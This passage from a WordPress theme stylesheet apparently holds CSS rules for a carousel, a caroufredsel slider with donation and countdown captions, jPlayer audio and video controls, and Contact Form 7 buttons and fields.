  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: 0;
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn,
.carousel-caption .widget_newsletterwidget .newsletter-submit {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
/**
 * 7.0 - Library
 *  7.3 - caroufredsel
 */
.noo-slider {
  position: relative;
}
.noo-slider .caroufredsel_wrapper {
  position: relative;
  height: auto !important;
}
.noo-slider .caroufredsel_wrapper .sliders {
  list-style: none;
  margin: 0;
  padding: 0;
  height: auto !important;
  position: relative !important;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item {
  float: left;
  position: relative;
  height: auto;
  width: 100%;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item img {
  display: block;
  max-width: 100%;
  width: 100%;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed {
  position: relative;
  display: block;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  bottom: 50px;
  margin: 0;
  left: 2.65em;
  right: 2.65em;
  padding: 2.142857142857143em 50px;
  position: absolute;
  width: auto;
  color: #fff;
  -webkit-box-shadow: 0 0 0 1.0714285714285714em rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 0 1.0714285714285714em rgba(0, 0, 0, 0.1);
  border-radius: 3px;
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption {
    padding: 10px 0;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .slide-caption-info h3 {
  margin-top: 5px;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .slide-caption-info h3 a {
  font-size: 30px;
  color: #fff;
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .slide-caption-info h3 a {
    font-size: 1em;
  }
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .slide-caption-info h3 a {
    font-size: 16px;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .slide-caption-info h5.title-slide {
  font-family: "Droid Serif", serif;
  color: rgba(255, 255, 255, 0.5);
  font-size: 18px;
  font-weight: 300;
  margin-top: 0;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime {
  background: transparent;
  border: 0;
  clear: none;
  margin: 0;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown {
  width: 100%;
  background: transparent;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number {
  color: #fff;
  top: -20px;
  height: 90px;
  font-size: 1.5em;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number .digit {
  font-size: 60px;
  line-height: 90px;
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number .digit {
    font-size: 40px;
    line-height: 50px;
    display: block;
    width: auto;
    text-align: left;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number .dash_title {
  font-size: 22px;
  color: #fff;
  margin-bottom: 0;
  bottom: -20px;
  width: 100%;
  text-align: center;
  left: auto;
  margin: 0 auto;
  display: block;
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number .dash_title {
    text-align: left;
    font-size: 18px;
  }
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number {
    text-align: left!important;
    height: 50px;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash:after {
  content: "";
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash {
    height: 50px;
  }
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown {
    min-height: 80px;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime:before {
  background: transparent;
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime {
    border-left: 0;
    padding-left: 0;
    padding: 20px 0 0;
  }
}
@media (max-width: 767px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime {
    display: none;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption:before {
  background: rgba(255, 255, 255, 0.1);
  top: 0;
  left: 50%;
  height: 100%;
  width: 1px;
  content: "";
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption {
    padding: 2.142857142857143em;
  }
}
@media (max-width: 767px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption {
    bottom: 0;
    padding: 1.0714285714285714em;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary {
  background: transparent;
  border: 0;
  padding: 0;
  width: 80%;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary .summary-donate {
  width: 80%;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary .summary-donate .donate-progress-ed,
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary .summary-donate .donate-progress-go {
  color: #fff;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary .donate-progress-footer {
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary .donate-progress-footer {
    position: relative;
    right: auto;
    top: 0;
    left: 0;
    float: left;
    margin-top: 10px;
  }
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption {
    bottom: 20px;
    padding: 1.0714285714285714em;
  }
}
.noo-slider .slider-timer {
  background: none repeat scroll 0 0 #EFEDED;
  height: 2px;
  left: 0;
  position: absolute;
  top: 0;
}
.noo-slider .slider-indicators {
  position: absolute;
  top: 10px;
  right: 10px;
}
.noo-slider .slider-indicators a {
  -webkit-transition: all 0s ease 0s;
  -o-transition: all 0s ease 0s;
  -moz-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.5);
  display: inline-block;
  height: 10px;
  width: 10px;
  text-indent: -999em;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  float: left;
  margin: 0 5px;
}
.noo-slider .slider-indicators a.selected {
  background: #fff;
}
.noo-slider.bottom-indicators {
  padding-bottom: 15px;
}
.noo-slider.bottom-indicators .slider-indicators {
  right: auto;
  top: auto;
  bottom: 0;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.noo-slider .slider-control {
  font-size: 25px;
  font-weight: 600;
  position: absolute;
  left: 15px;
  background: #fff;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 0s ease 0s;
  -o-transition: all 0s ease 0s;
  -moz-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
  z-index: 1000;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
}
.noo-slider .slider-control.prev-btn .slider-icon-prev:before {
  content: "\f104";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
}
.noo-slider .slider-control.next-btn {
  right: 15px;
  left: auto;
}
.noo-slider .slider-control.next-btn .slider-icon-next:before {
  content: "\f105";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
}
.noo-slider .slider-control:hover {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.noo-slider.testimonial-slide .slider-indicators {
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  right: auto;
  top: 0;
}
.noo-slider.testimonial-slide .slider-indicators a {
  color: #d6d6d6;
  border: 2px solid #d6d6d6;
  background: #d6d6d6;
}
.noo-slider.testimonial-slide .slider-indicators a.selected {
  border: 2px solid #f5d006;
  background: #f5d006;
}
.noo-slider .our-customer {
  width: 80%;
  margin: 0 auto;
  text-align: center;
  color: #fff;
  font-weight: 300;
}
.noo-slider .our-customer .customer-avatar {
  margin: 0 auto;
  text-align: center;
}
.noo-slider .our-customer .customer-avatar img {
  width: auto !important;
  margin: 0 auto;
  border-radius: 50%;
  width: 100px !important;
  height: 100px !important;
  border: 5px solid rgba(255, 255, 255, 0.4);
}
.noo-slider .our-customer .custom-desc h5 {
  font-size: 14px;
  color: #44494b;
  font-weight: 600;
}
.noo-slider .our-customer .custom-desc p {
  color: rgba(68, 73, 75, 0.5);
  font-weight: 300;
}
.noo-slider .our-customer .custom-desc i {
  padding: 2em 0;
  color: #44494b;
  display: block;
}
.noo-slider.about-slider .about-dreamer h3 {
  margin-top: 0.5;
  margin-bottom: 4em;
  position: relative;
}
.noo-slider.about-slider .about-dreamer h3:before {
  content: "";
  position: absolute;
  width: 50px;
  height: 3px;
  background: #000;
  bottom: -50px;
}
@media (max-width: 767px) {
  .noo-slider.about-slider .about-dreamer .about-desc {
    margin-bottom: 50px;
  }
}
.noo-slider.about-slider .about-dreamer .about-img {
  padding: 50px 90px 0 50px;
  position: relative;
}
.noo-slider.about-slider .about-dreamer .about-img img {
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
  z-index: 2;
  position: relative;
}
.noo-slider.about-slider .about-dreamer .about-img:after {
  background: #fced98;
  content: "";
  width: auto;
  top: -50px;
  left: 100px;
  right: -100px;
  bottom: 50px;
  position: absolute;
  z-index: 1;
}
@media (max-width: 767px) {
  .noo-slider.about-slider .about-dreamer .about-img:after {
    top: -20px;
    left: 40px;
    right: -40px;
    bottom: 20px;
  }
}
@media (max-width: 767px) {
  .noo-slider.about-slider .about-dreamer .about-img {
    padding: 20px 40px 0 20px;
  }
}
.noo-slider.about-slider .slider-control {
  left: 0;
  bottom: 50px;
  top: auto;
  opacity: 1;
  border-radius: 2px;
  background: #ebebeb;
  color: #44494b;
  font-size: 24px;
  padding: 0 15px;
}
.noo-slider.about-slider .slider-control.next-btn {
  right: auto;
  left: 58px;
}
.noo-slider.about-slider .slider-control.prev-btn {
  margin-left: 15px;
}
.noo-slider.about-slider .slider-control:hover {
  background: #f5d006;
  color: #fff;
}
@media (max-width: 991px) {
  .noo-slider.about-slider .slider-control {
    bottom: -50px;
  }
}
@media (max-width: 767px) {
  .noo-slider.about-slider .slider-control {
    bottom: -80px;
  }
}
/**
 * 7.0 - Library
 *  7.4 - jplayer
 */
/* GENERAL
----------------------------------------------- */
.jp-jplayer {
  width: 0px;
  height: 0px;
  background-color: #000000;
  position: absolute;
}
.jp-jplayer a:hover {
  text-decoration: none;
}
.jp-controls-container {
  margin: 0 auto;
  width: 100%;
  max-width: 100%;
}
.jp-video {
  position: absolute;
  bottom: 0;
}
.jp-interface {
  position: relative;
  height: 30px;
  width: 100%;
  background-image: -webkit-linear-gradient(top, #3a3b3c 0%, #222222 100%);
  background-image: -o-linear-gradient(top, #3a3b3c 0%, #222222 100%);
  background-image: linear-gradient(to bottom, #3a3b3c 0%, #222222 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3a3b3c', endColorstr='#ff222222', GradientType=0);
  -webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  -ms-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  border-radius: 3px;
}
/* CONTROLS
----------------------------------------------- */
.jp-controls {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.jp-controls a {
  display: block;
  position: absolute;
  top: 0;
  overflow: hidden;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #777777;
  z-index: 1;
}
.jp-controls a:hover {
  color: #44494b;
}
.jp-controls a:before {
  content: "";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  display: block;
  line-height: 30px;
}
.jp-controls .jp-play,
.jp-controls .jp-pause {
  border-right: 1px solid #323334;
}
.jp-controls .jp-play:before {
  content: "\f04b";
}
.jp-controls .jp-pause {
  display: none;
}
.jp-controls .jp-pause:before {
  content: "\f04c";
}
.jp-controls .jp-mute,
.jp-controls .jp-unmute {
  border-left: 1px solid #323334;
  display: block;
  position: absolute;
  top: 0;
  right: 55px;
}
.jp-controls .jp-mute:before {
  content: "\f028";
}
.jp-controls .jp-unmute:before {
  content: "\f026";
}
/* PROGRESS BAR
----------------------------------------------- */
.jp-progress {
  position: absolute;
  padding: 0 95px 0 40px;
  margin-top: 11px;
  margin-bottom: 11px;
  margin-left: 0;
  margin-right: 0;
  width: 100%;
  height: 10px;
}
.jp-seek-bar,
.jp-play-bar {
  width: 0px;
  height: 8px;
  border-radius: 1px;
}
.jp-seek-bar {
  cursor: pointer;
  position: relative;
  z-index: 999;
  background: #464849;
}
.jp-play-bar {
  position: absolute;
  top: 0;
  left: 0;
  background-color: #44494b;
  -webkit-animation: progress 0.75s linear infinite;
  -o-animation: progress 0.75s linear infinite;
  animation: progress 0.75s linear infinite;
}
/* VOLUME BAR
----------------------------------------------- */
.jp-volume-bar {
  float: right;
  z-index: 99;
  position: relative;
  margin: 11px 10px 11px;
  width: 40px;
  height: 8px;
  cursor: pointer;
  background-color: #464849;
  -webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.1);
  -moz-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.1);
  -ms-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.1);
  -o-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.1);
  box-shadow: 0 1px 1px rgba(255, 255, 255, 0.1);
  border-radius: 1px;
}
.jp-volume-bar-value {
  background-color: #44494b;
  width: 0px;
  height: 8px;
  margin: 1px;
  border-radius: 1px;
}
/* Diagonal Background Bars: got it from Premium Pixels
https://github.com/lukemcdonald/jplayer-skins
/*/
.jp-play-bar,
.jp-volume-bar-value {
  -webkit-box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.3);
  -moz-box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.3);
  -ms-box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.3);
  -o-box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.3);
  box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.3);
  -webkit-background-size: 7px 7px;
  -moz-background-size: 7px 7px;
  -o-background-size: 7px 7px;
  background-size: 7px 7px;
  /*#gradient.vertical(@jp-diagonal-bar-color-1, @jp-diagonal-bar-color-2);
	background-image: -webkit-gradient(
	                      linear, 0 0, 100% 100%,
	                      color-stop(.25, @jp-diagonal-bar-color-3), 
	                      color-stop(.25, transparent),
	                      color-stop(.50, transparent), 
	                      color-stop(.50, @jp-diagonal-bar-color-3),
	                      color-stop(.75, @jp-diagonal-bar-color-3), 
	                      color-stop(.75, transparent),
	                      to(transparent)
	                  );
	background-image: -webkit-linear-gradient(
	                      -45deg, @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%, 
	                      @jp-diagonal-bar-color-3 50%, 
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%, 
	                      transparent
	                  );
	background-image: -moz-linear-gradient(
	                      -45deg, 
	                      @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%, 
	                      @jp-diagonal-bar-color-3 50%, 
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%, 
	                      transparent
	                  );
	background-image: -ms-linear-gradient(
	                      -45deg, 
	                      @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%, 
	                      @jp-diagonal-bar-color-3 50%, 
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%, 
	                      transparent
	                  );
	background-image: -o-linear-gradient(
	                      -45deg, 
	                      @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%, 
	                      @jp-diagonal-bar-color-3 50%, 
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%, 
	                      transparent
	                  );
	background-image: linear-gradient(
	                      -45deg, 
	                      @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%,
	                      @jp-diagonal-bar-color-3 50%,
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%,
	                      transparent
	                  );*/
}
/* CSS3 ANIMATIONS
----------------------------------------------- */
/* Progress Bar Animation */
@-webkit-keyframes progress {
  0% {
    background-position: 0;
  }
  100% {
    background-position: -7px;
  }
}
@-moz-keyframes progress {
  0% {
    background-position: 0;
  }
  100% {
    background-position: -7px;
  }
}
@-ms-keyframes progress {
  0% {
    background-position: 0;
  }
  100% {
    background-position: -7px;
  }
}
@-o-keyframes progress {
  0% {
    background-position: 0;
  }
  100% {
    background-position: -7px;
  }
}
/* Video Container */
.noo-video-container {
  position: relative;
}
.noo-video-container .jp-video-play-icon {
  color: #fff;
  font-size: 100px;
  left: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 1000;
}
.noo-video-container .jp-video-play-icon a,
.noo-video-container .jp-video-play-icon a:hover,
.noo-video-container .jp-video-play-icon a:focus {
  color: #fff;
  outline: none;
}
.noo-video-container .jp-video-play-icon a i,
.noo-video-container .jp-video-play-icon a:hover i,
.noo-video-container .jp-video-play-icon a:focus i {
  border: 5px solid #fff;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  height: 200px;
  line-height: 200px;
  text-align: center;
  width: 200px;
}
.noo-video-container .jp-video-play-icon a i:before,
.noo-video-container .jp-video-play-icon a:hover i:before,
.noo-video-container .jp-video-play-icon a:focus i:before {
  margin-left: 25px;
}
.noo-video-container .video-inner {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.noo-video-container .video-inner video,
.noo-video-container .video-inner iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.noo-video-container.16-9-ratio .video-inner {
  padding-bottom: 56.25%;
}
.noo-video-container.5-3-ratio .video-inner {
  padding-bottom: 60%;
}
.noo-video-container.5-4-ratio .video-inner {
  padding-bottom: 80%;
}
.noo-video-container.4-3-ratio .video-inner {
  padding-bottom: 75%;
}
.noo-video-container.3-2-ratio .video-inner {
  padding-bottom: 66.6666667%;
}
/**
 * 9.0 - Main file
 * 	9.1 - main
 */
.form-group .chosen-container-single,
.form-group .chosen-container-multi .chosen-choices {
  background-image: none;
  min-height: 45px !important;
  height: auto  !important;
  padding-top: 0px;
  padding-bottom: 0px;
}
select[multiple].form-control-chosen,
select[size].form-control-chosen {
  height: 45px;
}
/*
 * 8.0 - Plugin
 * 	8.2 - contact-form-7
 */
.wpcf7-form-control:not(.wpcf7-submit) {
  margin-top: 5px;
  margin-bottom: 5px;
}
.wpcf7-form-control:not(.wpcf7-submit).wpcf7-checkbox,
.wpcf7-form-control:not(.wpcf7-submit).wpcf7-radio {
  height: auto;
}
.wpcf7-form-control-wrap {
  display: block;
  width: 100%;
  margin-bottom: 1.7142857142857142em;
}
div.wpcf7 .screen-reader-response {
  border: 0 none;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wpcf7-submit {
  border: 0 solid transparent;
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  line-height: 1;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
  padding: 10px 30px;
  margin-top: 0;
  float: right;
  width: auto;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
}
.wpcf7-submit:focus,
.wpcf7-submit:active:focus,
.wpcf7-submit.active:focus {
  outline: none;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
  color: #44494b;
  text-decoration: none;
}
.wpcf7-submit:active,
.wpcf7-submit.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.wpcf7-submit.disabled,
.wpcf7-submit[disabled],
fieldset[disabled] .wpcf7-submit {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.wpcf7-submit.square {
  border-radius: 0;
}
.wpcf7-submit.pill {
  border-radius: 100em;
}
.wpcf7-submit.rounded {
  border-radius: 0.225em;
}
.wpcf7-submit.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.wpcf7-submit.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.wpcf7-submit.btn-white:hover > i {
  color: #57666e !important;
}
.wpcf7-submit.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.wpcf7-submit.btn-black:hover {
  background-color: #2b2b2b;
}
.wpcf7-submit i {
  padding-right: 10px;
}
.wpcf7-submit.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.wpcf7-submit:focus,
.wpcf7-submit:active:focus,
.wpcf7-submit.active:focus {
  outline: none;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
  color: #44494b;
  text-decoration: none;
}
.wpcf7-submit:active,
.wpcf7-submit.active {
  outline: 0;
  background-image: none;
}
.wpcf7-submit.disabled,
.wpcf7-submit[disabled],
fieldset[disabled] .wpcf7-submit {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.wpcf7-submit.square {
  border-radius: 0;
}
.wpcf7-submit.pill {
  border-radius: 100em;
}
.wpcf7-submit.rounded {
  border-radius: 0.225em;
}
.wpcf7-submit.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.wpcf7-submit.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.wpcf7-submit.btn-white:hover > i {
  color: #57666e !important;
}
.wpcf7-submit.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.wpcf7-submit.btn-black:hover {
  background-color: #2b2b2b;
}
.wpcf7-submit i {
  margin-right: 10px;
}
.wpcf7-submit.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus,
.wpcf7-submit:active,
.wpcf7-submit.active,
.open > .dropdown-toggle.wpcf7-submit {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
.wpcf7-not-valid-tip {
  color: #f56e6e;
  font-size: 0.8571428571428571em;
  display: block;
}
.wpcf7-display-none {
  display: none;
}
div.wpcf7-response-output {
  padding: 0.2857142857142857em 0.5714285714285714em;
  text-align: right;
  margin-top: 0.35714285714285715em;
  font-size: 0.8571428571428571em;
}
div.wpcf7-validation-errors {
  border: 1px solid #f56e6e;
}
.contact-actions {
  display: block;
  text-align: right;
}
.contact-form:before {
  content: "";
  background: #eee;
  width: 98%;
  margin-right: 1.0714285714285714em;
  height: 1px;
  margin-top: -50px;
  left: 0;
  z-index: 999;
  margin-bottom: 50px;
}
@media (max-width: 767px) {
  .contact-form .contact-desc {
    padding-left: 0 !important;
  }
}
.contact-info {
  position: relative;
}
.contact-info ul {
  padding-left: 30px;
}
.contact-info ul li {
  list-style: none;
  line-height: 40px;
}
.contact-info ul li i {
  padding-right: 5px;
}
@media (max-width: 767px) {
